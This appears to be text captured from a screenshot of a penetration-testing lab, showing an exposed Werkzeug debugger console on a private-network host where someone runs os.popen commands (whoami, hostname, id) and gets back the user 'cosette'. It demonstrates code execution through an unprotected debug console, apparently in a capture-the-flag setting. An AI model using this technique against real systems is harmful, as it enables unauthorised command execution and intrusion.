 10.0.2.7:5000/console
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec BloodHound
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').popen('whoami').read();
'cosette\n'
>>> __import__('os').popen('hostname').read();
'zeug\n'
>>> __import__('os').popen('id').read();
'uid=1001(cosette) gid=1001(cosette) groups=1001(cosette)\n'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.